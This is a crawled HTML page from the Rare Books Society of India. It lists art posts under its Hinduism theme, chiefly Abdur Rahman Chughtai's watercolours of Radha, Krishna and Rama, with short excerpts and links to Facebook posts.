

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rarebooksocietyofindia.org/grid-layout.php?t=19&page=12
body_size: 15422
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<title>Rare Books Society of India</title>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="description" content="">
	<meta name="author" content="">

	<!-- Le styles -->
	<link href="assets/css/bootstrap.css" rel="stylesheet">
	<link href="assets/css/bootstrap-responsive.css" rel="stylesheet">
	<link href="style.css?ver=7" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Muli" rel="stylesheet" type="text/css">
	<script src="https://code.jquery.com/jquery-2.2.3.min.js"></script>
	<script src="https://npmcdn.com/isotope-layout@3.0/dist/isotope.pkgd.min.js"></script>
	<script src="https://npmcdn.com/imagesloaded@4.1/imagesloaded.pkgd.min.js"></script>
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	    <!--[if lt IE 9]>
	      <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	      <![endif]-->

	      <!-- Fav and touch icons -->
	      <link rel="apple-touch-icon-precomposed" sizes="100x100" href="square_logo.jpg">
	      <script type="text/javascript">var switchTo5x=true;</script>
<script type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">stLight.options({publisher: "2b1a5e15-1a93-4b49-b97f-838810522ca9", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

	      <link rel="shortcut icon" href="assets/ico/favicon.png">
	  </head>

	  <body style="background:#666 !important;font-family:Muli" >


	  	<div id="my-page" class="container">
	  		

<style>

.desktop-pad{
	width:100%;
	margin-top:65px
}


.grid{
	display: -webkit-flex;
    display: flex;
	-webkit-flex-wrap: wrap;
    flex-wrap: wrap;
	margin-top:20px
}


.bigitem {
   /* This will be twice as big as the small item. */
   -webkit-flex: 2 0 0; 
   flex: 2 0 0; 
}
.smallitem {
   -webkit-flex: 1 0 0;
   flex: 1 0 0;
}

.message{
	margin:0px !important
}
.mod-item{
	width:30%;
}

.toggle{
	  background: #fffaeb;
	  display:flex;
	  display:-webkit-flex;
	  -webkit-flex-direction: column;
	  flex-direction: column;
}

.post-detail{
	width:100%
}

.post-image{
	width:100%
}

.navbar .nav>li>a {
	color:gold;
	text-shadow:none;
	font-family: Raleway,Verdana;
	font-weight: 400
}

.nav>li>div>a{
	color:gold;
	text-shadow:none;
	font-family: Raleway,Verdana;
	font-weight: 400
}
.nav>li>a:hover {
	color:white;
	background:#666;
}

.navbar .nav>li>a:hover {
	color:white;
}

#dmenu > li > a{
	color: gold;
    text-shadow: none;
    font-family: Raleway, Verdana;
    font-weight: 400;
	padding: 10px 15px 10px;
	display: block;
}

#dmenu > li {
    display:inline-block;
    position:relative;
}
#dmenu li ul {
	background:gold;
    position:absolute;
	color: #666;
    width:100%;
    max-height:0;
    overflow:hidden;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}

#dmenu li ul li{
	padding:5px
}

#dmenu li ul li a{
	color:#666;
	text-transform:uppercase;
	font-size:14px;
	padding-top:3px
}
#dmenu li:hover ul {
    overflow:auto;
    max-height:200px;
	width:200px
}

#dmenu{
	margin:0px
}

</style> 
<link href="https://fonts.googleapis.com/css?family=Raleway:300,400|Muli" rel="stylesheet" type="text/css">
<!--<script src="/LongDropdowns/js/jquery.dropdown.js"></script>-->
<link rel="shortcut icon" href="/assets/ico/favicon.png">
<!--<link href="/LongDropdowns/css/style.css?ver=3.7" rel="stylesheet" type="text/css">-->

<div class="masthead" style="background:#666">
	<div class="" style="text-align:center;padding:20px 0px 10px 0px">
		<a href="/"><img src="https://rarebooksocietyofindia.org/assets/img/logo.jpg"/></a>
	</div>
	<br><br>

	<div id="desktop-menu" class="navbar" style="position:absolute;width:100%">
		<div class="" style="">
			<div id="" class="container">
				<ul class="nav" style="">
					<li><a href="/feed.php">RECENT POSTS</a></li>
					<li><a href="/grid-layout.php?c=Rare Books">RARE BOOKS</a></li>
					<li><a href="/grid-layout.php?c=Rare Paintings">PAINTINGS</a></li>
					<!--<li><a href="grid-layout.php?c=Rare Photographs">RARE PHOTOS</a></li>-->
					<li>
					    <ul id="dmenu" class="">
						
							<li><a href="#">MORE CATEGORIES&#9660;</a>
								<ul class="sub_menu">	
									<li><a href="/grid-layout.php?c=Rare Photographs">Rare Photos</a></li>
									<li><a href="/grid-layout.php?c=Rare Maps">Rare Maps</a></li>
									<li><a href="/grid-layout.php?c=Rare Manuscripts">Rare Manuscripts</a></li>
									<li><a href="/grid-layout.php?c=Sculpture">Sculpture</a></li>
									<li><a href="/grid-layout.php?c=Artefacts">Artefacts</a></li>
									<li><a href="/grid-layout.php?c=Article/Essay">Articles/Essays</a></li>
									<li><a href="/grid-layout.php?c=New Books">New Books</a></li>
									<li><a href="/grid-layout.php?c=Video">Videos</a></li>
								
								</ul>
							</li>
						</ul>
						
						
					</li>
					
					
					<li>
					    <ul id="dmenu" class="">
						
							<li><a href="#">THEMES&#9660;</a>
								<ul class="sub_menu" style="margin:0px !important">
														<li><a href="/grid-layout.php?t=1">The Grand Mughals - Babur to Bahadur Shah Zafar (1526-1857)</a></li>
										<li><a href="/grid-layout.php?t=2">Indian Life and Landscapes by Western Artists</a></li>
										<li><a href="/grid-layout.php?t=3">Literature, Music and Dance of Ancient India</a></li>
										<li><a href="/grid-layout.php?t=12">Collecting Rare and Antiquarian Books</a></li>
										<li><a href="/grid-layout.php?t=13">Museums, Libraries and Archives of the World</a></li>
										<li><a href="/grid-layout.php?t=19">Hinduism - the Sanathana Dharma</a></li>
										<li><a href="/grid-layout.php?t=20">India - After the advent of Photography</a></li>
										<li><a href="/grid-layout.php?t=21">Indian Cities - Through the Ages</a></li>
										<li><a href="/grid-layout.php?t=22">Art, Sculpture and Treasures of India</a></li>
										<li><a href="/grid-layout.php?t=23">Architecture of India</a></li>
										<li><a href="/grid-layout.php?t=24">India - Its People, Culture, Professions and Languages</a></li>
										<li><a href="/grid-layout.php?t=25">India and its Royalty</a></li>
										<li><a href="/grid-layout.php?t=26">Ancient India (Upto 1200 CE)</a></li>
										<li><a href="/grid-layout.php?t=27">The Honourable East India Company (1600-1858)</a></li>
										<li><a href="/grid-layout.php?t=28">India - As seen by foreign travellers</a></li>
										<li><a href="/grid-layout.php?t=29">The Dutch, French and Portuguese in India</a></li>
										<li><a href="/grid-layout.php?t=30">The Indian Independence Movement</a></li>
										<li><a href="/grid-layout.php?t=31">Dealers of Rare and Antiquarian Books</a></li>
										<li><a href="/grid-layout.php?t=33">History of Mysore</a></li>
										<li><a href="/grid-layout.php?t=35">India during the Colonial Era</a></li>
										<li><a href="/grid-layout.php?t=36">Company School Paintings</a></li>
										<li><a href="/grid-layout.php?t=37">Sikhs - Their Religion and History</a></li>
										<li><a href="/grid-layout.php?t=38">Buddhism - in the land of Buddha</a></li>
										<li><a href="/grid-layout.php?t=39">Kingdoms of India</a></li>
										<li><a href="/grid-layout.php?t=40">Islam in India</a></li>
										<li><a href="/grid-layout.php?t=41">Christianity in India</a></li>
										<li><a href="/grid-layout.php?t=42">Rise of the Maratha Power</a></li>
										<li><a href="/grid-layout.php?t=43">Hinduism in foreign lands</a></li>
										<li><a href="/grid-layout.php?t=44">Cartography of India</a></li>
										<li><a href="/grid-layout.php?t=45">Modern Literature in India</a></li>
										<li><a href="/grid-layout.php?t=46">Natural History of India</a></li>
										<li><a href="/grid-layout.php?t=47">India and its Many Geographies</a></li>
										<li><a href="/grid-layout.php?t=48">The Deccan Kingdoms</a></li>
										<li><a href="/grid-layout.php?t=49">Revisiting Indian History</a></li>
										<li><a href="/grid-layout.php?t=53">History of India's Trade, Industry and Finance</a></li>
										<li><a href="/grid-layout.php?t=54">Saints, Reformers and Pioneers</a></li>
										<li><a href="/grid-layout.php?t=55">Astronomy, Ayurveda, Yoga, Science and Mathematics in Ancient India</a></li>
										<li><a href="/grid-layout.php?t=56">Hindu Empires of Southern India</a></li>
										<li><a href="/grid-layout.php?t=57">Colonial Literature of India</a></li>
										<li><a href="/grid-layout.php?t=58">Art and Artists of the Twentieth Century</a></li>
										<li><a href="/grid-layout.php?t=59">Rare Dictionaries of Indian Languages</a></li>
										<li><a href="/grid-layout.php?t=60">The History of India - By its various Historians</a></li>
										<li><a href="/grid-layout.php?t=61">Travel Literature of Colonial India</a></li>
										<li><a href="/grid-layout.php?t=62">The Foreign Invaders</a></li>
										<li><a href="/grid-layout.php?t=63">Jainism and its ancient origins</a></li>
										<li><a href="/grid-layout.php?t=64">RBSI in Media</a></li>
										<li><a href="/grid-layout.php?t=65">Rare Books of World Literature</a></li>
										<li><a href="/grid-layout.php?t=66">Sanskrit - its grammar and antiquity</a></li>
										<li><a href="/grid-layout.php?t=67">Neighbouring lands of India</a></li>
										<li><a href="/grid-layout.php?t=68">The Parsis - Who made India their home</a></li>
										<li><a href="/grid-layout.php?t=69">Military History of India</a></li>
													
								
								</ul>
							</li>
						</ul>
						
						
					</li>
					<li>
							<a href="javascript:$('#ex1').modal();" style="border:1px solid gold;padding:5px">JOIN RBSI</a>
					</li>
					
				</ul>
				<ul class="nav" style="width:150px;margin:0 !important;">
					<li style="float:right">
						<form class="navbar-form form-search" action="/grid-layout.php">
							<div class="input-append">
								<i id="sIcon" class="icon-zoom-in"></i>
								<input data-provide="typeahead" name="q" data-items="4" type="text" 
								class="search-query" onClick="javascript:document.getElementById('sIcon').style.zIndex='-1'" style="width:100%;background:#fff;border:1px solid #555;color:#333">
								<!--<button class="btn">Search</button>-->
							</div>
						</form>


					</li>





				</ul>
				<!--<a href="simple-menu" href="#sidr">MENU</a>-->
			</div> <!-- end of menu -->

		</div>
	</div><!-- /.navbar -->

<div class="desktop-pad">
</div>

	<div style="clear:both"></div>
</div><!-- / .masthead -->
<ul id="mobile-menu" class="nav" style="display:none">
	<li style="display:flex;align-items:center;justify-content:center"><a href="#menu" style="color:#ffd700;text-align:center">&#9776;&nbsp;MENU</a><a href="javascript:$('#ex1').modal();" style="margin-left:10px;color:gold;border:1px solid gold;padding:5px">JOIN RBSI</a></li>
</ul>

<br>



<nav id="menu">
	<ul class="nav" style="">
		<li><a style="text-align:center" href="#my-page">&#10006;&nbsp;CLOSE</a>
			<li><a href="feed.php">Recent Posts</a></li>
			<li><span>Browse by Themes</span>
				<ul>
										<li><a href="grid-layout.php?t=1">The Grand Mughals - Babur to Bahadur Shah Zafar (1526-1857)</a></li>
										<li><a href="grid-layout.php?t=2">Indian Life and Landscapes by Western Artists</a></li>
										<li><a href="grid-layout.php?t=3">Literature, Music and Dance of Ancient India</a></li>
										<li><a href="grid-layout.php?t=12">Collecting Rare and Antiquarian Books</a></li>
										<li><a href="grid-layout.php?t=13">Museums, Libraries and Archives of the World</a></li>
										<li><a href="grid-layout.php?t=19">Hinduism - the Sanathana Dharma</a></li>
										<li><a href="grid-layout.php?t=20">India - After the advent of Photography</a></li>
										<li><a href="grid-layout.php?t=21">Indian Cities - Through the Ages</a></li>
										<li><a href="grid-layout.php?t=22">Art, Sculpture and Treasures of India</a></li>
										<li><a href="grid-layout.php?t=23">Architecture of India</a></li>
										<li><a href="grid-layout.php?t=24">India - Its People, Culture, Professions and Languages</a></li>
										<li><a href="grid-layout.php?t=25">India and its Royalty</a></li>
										<li><a href="grid-layout.php?t=26">Ancient India (Upto 1200 CE)</a></li>
										<li><a href="grid-layout.php?t=27">The Honourable East India Company (1600-1858)</a></li>
										<li><a href="grid-layout.php?t=28">India - As seen by foreign travellers</a></li>
										<li><a href="grid-layout.php?t=29">The Dutch, French and Portuguese in India</a></li>
										<li><a href="grid-layout.php?t=30">The Indian Independence Movement</a></li>
										<li><a href="grid-layout.php?t=31">Dealers of Rare and Antiquarian Books</a></li>
										<li><a href="grid-layout.php?t=33">History of Mysore</a></li>
										<li><a href="grid-layout.php?t=35">India during the Colonial Era</a></li>
										<li><a href="grid-layout.php?t=36">Company School Paintings</a></li>
										<li><a href="grid-layout.php?t=37">Sikhs - Their Religion and History</a></li>
										<li><a href="grid-layout.php?t=38">Buddhism - in the land of Buddha</a></li>
										<li><a href="grid-layout.php?t=39">Kingdoms of India</a></li>
										<li><a href="grid-layout.php?t=40">Islam in India</a></li>
										<li><a href="grid-layout.php?t=41">Christianity in India</a></li>
										<li><a href="grid-layout.php?t=42">Rise of the Maratha Power</a></li>
										<li><a href="grid-layout.php?t=43">Hinduism in foreign lands</a></li>
										<li><a href="grid-layout.php?t=44">Cartography of India</a></li>
										<li><a href="grid-layout.php?t=45">Modern Literature in India</a></li>
										<li><a href="grid-layout.php?t=46">Natural History of India</a></li>
										<li><a href="grid-layout.php?t=47">India and its Many Geographies</a></li>
										<li><a href="grid-layout.php?t=48">The Deccan Kingdoms</a></li>
										<li><a href="grid-layout.php?t=49">Revisiting Indian History</a></li>
										<li><a href="grid-layout.php?t=53">History of India's Trade, Industry and Finance</a></li>
										<li><a href="grid-layout.php?t=54">Saints, Reformers and Pioneers</a></li>
										<li><a href="grid-layout.php?t=55">Astronomy, Ayurveda, Yoga, Science and Mathematics in Ancient India</a></li>
										<li><a href="grid-layout.php?t=56">Hindu Empires of Southern India</a></li>
										<li><a href="grid-layout.php?t=57">Colonial Literature of India</a></li>
										<li><a href="grid-layout.php?t=58">Art and Artists of the Twentieth Century</a></li>
										<li><a href="grid-layout.php?t=59">Rare Dictionaries of Indian Languages</a></li>
										<li><a href="grid-layout.php?t=60">The History of India - By its various Historians</a></li>
										<li><a href="grid-layout.php?t=61">Travel Literature of Colonial India</a></li>
										<li><a href="grid-layout.php?t=62">The Foreign Invaders</a></li>
										<li><a href="grid-layout.php?t=63">Jainism and its ancient origins</a></li>
										<li><a href="grid-layout.php?t=64">RBSI in Media</a></li>
										<li><a href="grid-layout.php?t=65">Rare Books of World Literature</a></li>
										<li><a href="grid-layout.php?t=66">Sanskrit - its grammar and antiquity</a></li>
										<li><a href="grid-layout.php?t=67">Neighbouring lands of India</a></li>
										<li><a href="grid-layout.php?t=68">The Parsis - Who made India their home</a></li>
										<li><a href="grid-layout.php?t=69">Military History of India</a></li>
									</ul>
			</li>
			<li><span>Browse by Categories</span>
			<ul>	
			<li><a href="grid-layout.php?c=Rare Books">Rare Books</a></li>
			<li><a href="grid-layout.php?c=Paintings">Paintings</a></li>
			<li><a href="grid-layout.php?c=Rare Photographs">Rare Photos</a></li>
			<li><a href="grid-layout.php?c=Rare Maps">Rare Maps</a></li>
			<li><a href="grid-layout.php?c=Rare Manuscripts">Rare Manuscripts</a></li>
			<li><a href="grid-layout.php?c=Sculpture">Sculpture</a></li>
			<li><a href="grid-layout.php?c=Artefacts">Artefacts</a></li>
			<li><a href="grid-layout.php?c=Article/Essay">Articles/Essays</a></li>
			<li><a href="grid-layout.php?c=New Books">New Books</a></li>
			<li><a href="grid-layout.php?c=Video">Videos</a></li>
		</ul>
			<li style="padding:10px 0px 10px 7px">
				<form class="navbar-form form-search" action="grid-layout.php" style="padding-bottom:5px">
					<div class="input-append">
						<i id="sIcon" class="icon-zoom-in"></i>
						<input data-provide="typeahead" name="q" data-items="4" type="text" 
						class="search-query" onClick="javascript:document.getElementById('sIcon').style.zIndex='-1'" placeholder="   search..." height="26px" style="width:100%;background:#fff;border:1px solid #555;color:#333">
						<!--<button class="btn">Search</button>-->
					</div>
				</form>
				
				
			</li>
		</ul>
	</nav>

	
  
            
            


                        <hr style="margin:0px">
           <h5 class="themes">Hinduism - the Sanathana Dharma</h5>
            	     
            <div class="" style="margin:10px;padding:10px;margin-top:30px" >
			    <h4 class="themes" style="font-size:12px;border:0px;letter-spacing:0px;color:#dcb558;font-weight:bold;font-family:Helvetica">Ordered by</h4>
            	<div style="float:left;margin-right:10px;flex-basis:155px"><input class="cat_check" name="category" type="radio" value="Date of Publishing" checked onclick="reload_page_for_sort('')"><span class="category">Post Date</span></div>
                                       
                 	
                    <div style="float:left;margin-right:10px;flex-basis:155px">
                    <input class="cat_check" name="category" type="radio" value="Artefacts"   onclick="reload_page_for_sort('Artefacts')" />
                    <span class="category">Artefacts</span>
                    </div>
                                      
                 	
                    <div style="float:left;margin-right:10px;flex-basis:155px">
                    <input class="cat_check" name="category" type="radio" value="Article/Essays"   onclick="reload_page_for_sort('Article/Essays')" />
                    <span class="category">Article/Essays</span>
                    </div>
                                      
                 	
                    <div style="float:left;margin-right:10px;flex-basis:155px">
                    <input class="cat_check" name="category" type="radio" value="Event"   onclick="reload_page_for_sort('Event')" />
                    <span class="category">Event</span>
                    </div>
                                      
                 	
                    <div style="float:left;margin-right:10px;flex-basis:155px">
                    <input class="cat_check" name="category" type="radio" value="Links"   onclick="reload_page_for_sort('Links')" />
                    <span class="category">Links</span>
                    </div>
                                      
                 	
                    <div style="float:left;margin-right:10px;flex-basis:155px">
                    <input class="cat_check" name="category" type="radio" value="New Books"   onclick="reload_page_for_sort('New Books')" />
                    <span class="category">New Books</span>
                    </div>
                                      
                 	
                    <div style="float:left;margin-right:10px;flex-basis:155px">
                    <input class="cat_check" name="category" type="radio" value="Rare BOOKS"   onclick="reload_page_for_sort('Rare BOOKS')" />
                    <span class="category">Rare BOOKS</span>
                    </div>
                                      
                 	
                    <div style="float:left;margin-right:10px;flex-basis:155px">
                    <input class="cat_check" name="category" type="radio" value="Rare Manuscripts"   onclick="reload_page_for_sort('Rare Manuscripts')" />
                    <span class="category">Rare Manuscripts</span>
                    </div>
                                      
                 	
                    <div style="float:left;margin-right:10px;flex-basis:155px">
                    <input class="cat_check" name="category" type="radio" value="Rare Maps"   onclick="reload_page_for_sort('Rare Maps')" />
                    <span class="category">Rare Maps</span>
                    </div>
                                      
                 	
                    <div style="float:left;margin-right:10px;flex-basis:155px">
                    <input class="cat_check" name="category" type="radio" value="Rare Paintings"   onclick="reload_page_for_sort('Rare Paintings')" />
                    <span class="category">Rare Paintings</span>
                    </div>
                                      
                 	
                    <div style="float:left;margin-right:10px;flex-basis:155px">
                    <input class="cat_check" name="category" type="radio" value="Rare Photographs"   onclick="reload_page_for_sort('Rare Photographs')" />
                    <span class="category">Rare Photographs</span>
                    </div>
                                      
                 	
                    <div style="float:left;margin-right:10px;flex-basis:155px">
                    <input class="cat_check" name="category" type="radio" value="Sculpture"   onclick="reload_page_for_sort('Sculpture')" />
                    <span class="category">Sculpture</span>
                    </div>
                                      
                 	
                    <div style="float:left;margin-right:10px;flex-basis:155px">
                    <input class="cat_check" name="category" type="radio" value="Video"   onclick="reload_page_for_sort('Video')" />
                    <span class="category">Video</span>
                    </div>
                             <div style="clear:both"></div>
            </div>
            			
			<div class="pagination" style="text-align:center">
			<ul>
								<li ><a href="/grid-layout.php?t=19&page=8">
					&laquo					</a></li>
					
								<li ><a href="/grid-layout.php?t=19&page=9">
					10					</a></li>
					
								<li ><a href="/grid-layout.php?t=19&page=10">
					11					</a></li>
					
								<li ><a href="/grid-layout.php?t=19&page=11">
					12					</a></li>
					
								<li class="active"><a href="/grid-layout.php?t=19&page=12">
					Page 13 of 30					</a></li>
					
								<li ><a href="/grid-layout.php?t=19&page=13">
					14					</a></li>
					
								<li ><a href="/grid-layout.php?t=19&page=14">
					15					</a></li>
					
								<li ><a href="/grid-layout.php?t=19&page=15">
					16					</a></li>
					
								<li ><a href="/grid-layout.php?t=19&page=16">
					&raquo					</a></li>
					
						</ul>
			
			</div>
			
			
            <div class="grid" id="the-grid" style="">
            <!--<div class="grid-sizer"></div>-->
                       
            <div class="mod-item RarePaintings ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10153571258691675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10153571258691675');" >X</span>
              <img id="img-196174216674_10153571258691675" src="photo_archive/196174216674_10153571258691675" style="position:fixed"/>
              
              <p id="p-196174216674_10153571258691675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10153571258691675');" href="postDetail.php?id=196174216674_10153571258691675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10153571258691675','img-196174216674_10153571258691675','p-196174216674_10153571258691675');"><img  style="width:100%" src="photo_archive/196174216674_10153571258691675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;3 Oct 2015</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare Paintings</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Radha and Krishna<br />
By Abdur Rahman Chughtai (Pakistan, 1897-1975)<br />
Watercolour on paper<br />
<br />
Abdur Rahman Chughtai is remembered today as possibly the most distinguished Pakistani artist of the 20th century. His work draws from a shared South Asian cultural heritage, and he was one of the few Pakistani...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10153571258691675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10153571258691675/?type=3">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RarePaintings ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10153571254301675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10153571254301675');" >X</span>
              <img id="img-196174216674_10153571254301675" src="photo_archive/196174216674_10153571254301675" style="position:fixed"/>
              
              <p id="p-196174216674_10153571254301675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10153571254301675');" href="postDetail.php?id=196174216674_10153571254301675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10153571254301675','img-196174216674_10153571254301675','p-196174216674_10153571254301675');"><img  style="width:100%" src="photo_archive/196174216674_10153571254301675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;3 Oct 2015</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare Paintings</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Love for Krishna<br />
By Abdur Rahman Chughtai (Pakistan, 1897-1975)<br />
Watercolour on paper<br />
<br />
Abdur Rahman Chughtai is remembered today as possibly the most distinguished Pakistani artist of the 20th century. His work draws from a shared South Asian cultural heritage, and he was one of the few Pakistani ...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10153571254301675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10153571254301675/?type=3">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RarePaintings ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10153571236416675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10153571236416675');" >X</span>
              <img id="img-196174216674_10153571236416675" src="photo_archive/196174216674_10153571236416675" style="position:fixed"/>
              
              <p id="p-196174216674_10153571236416675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10153571236416675');" href="postDetail.php?id=196174216674_10153571236416675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10153571236416675','img-196174216674_10153571236416675','p-196174216674_10153571236416675');"><img  style="width:100%" src="photo_archive/196174216674_10153571236416675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;3 Oct 2015</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare Paintings</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Radhika<br />
By Abdur Rahman Chughtai (Pakistan, 1897-1975)<br />
Watercolour on paper<br />
<br />
Abdur Rahman Chughtai (1897–1975) was a painter and intellectual from Pakistan, who created his own unique, distinctive painting style influenced by Mughal art, miniature painting, Art Nouveau and Islamic art traditions....  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10153571236416675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10153571236416675/?type=3">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RarePaintings ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10153570004351675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10153570004351675');" >X</span>
              <img id="img-196174216674_10153570004351675" src="photo_archive/196174216674_10153570004351675" style="position:fixed"/>
              
              <p id="p-196174216674_10153570004351675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10153570004351675');" href="postDetail.php?id=196174216674_10153570004351675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10153570004351675','img-196174216674_10153570004351675','p-196174216674_10153570004351675');"><img  style="width:100%" src="photo_archive/196174216674_10153570004351675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;2 Oct 2015</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare Paintings</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Untitled (Radha and Krishna) <br />
By Abdur Rahman Chughtai (Pakistan, 1897-1975)<br />
<br />
Watercolour on paper<br />
Signed in Urdu lower left, stamped on reverse<br />
<br />
Although given the accolade of the national artist of Pakistan, Abdur Rahman Chughtai, created works of a shared national identity more reflective of a...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10153570004351675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10153570004351675/?type=3">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RarePaintings ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10153569997096675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10153569997096675');" >X</span>
              <img id="img-196174216674_10153569997096675" src="photo_archive/196174216674_10153569997096675" style="position:fixed"/>
              
              <p id="p-196174216674_10153569997096675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10153569997096675');" href="postDetail.php?id=196174216674_10153569997096675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10153569997096675','img-196174216674_10153569997096675','p-196174216674_10153569997096675');"><img  style="width:100%" src="photo_archive/196174216674_10153569997096675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;2 Oct 2015</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare Paintings</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Rama in Seeta Swayamwar<br />
By Abdur Rahman Chughtai (Born 1894; died 1975)<br />
<br />
Abdur Rahman Chughtai is remembered today as possibly the most distinguished Pakistani artist of the 20th century. His work draws from a shared South Asian cultural heritage, and he was one of the few Pakistani artists to be...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10153569997096675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10153569997096675/?type=3">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item NewBooks ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10153564903276675" style="display:none">
